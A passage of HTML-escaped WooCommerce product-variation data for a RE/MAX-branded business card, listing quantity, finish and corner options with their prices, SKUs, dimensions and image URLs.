Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWP-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255327,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPGR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255328,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:19,&quot;display_regular_price&quot;:19,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;19.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255329,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;matte&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;1.75&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 1.75 in&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;25.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPMR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255330,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;6&quot;,&quot;weight_html&quot;:&quot;6 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSS-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255331,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7.2&quot;,&quot;weight_html&quot;:&quot;7.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;rounded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 2 in&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;49.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;RMBCHBLWPSR-100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:255332,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7.2&quot;,&quot;weight_html&quot;:&quot;7.2 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;400&quot;,&quot;attribute_pa_finish&quot;:&quot;glossy&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;8&quot;,&quot;width&quot;:&quot;4.5&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;8 &amp;times; 4.5 &amp;times; 2 in&quot;,&quot;display_price&quot;:27.5,&quot;display_regular_price&quot;:27.5,&quot;image&quot;:{&quot;title&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;alt&quot;:&quot;Blue Stripe w: Photo RE:MAX Business Card&quot;,&quot;src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-800x533.jpg 800w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg 324w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-300x200.jpg 300w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1024x683.jpg 1024w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-768x512.jpg 768w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-1536x1024.jpg 1536w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-150x100.jpg 150w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-60x40.jpg 60w, https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg 1800w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card.jpg&quot;,&quot;full_src_w&quot;:1800,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2020\/10\/Blue-Stripe-w-Photo-REMAX-Business-Card-324x216.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:216,&quot;src_w&quot;:800,&quot;src_h&quot;:533},&quot;image_id&quot;:255351,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 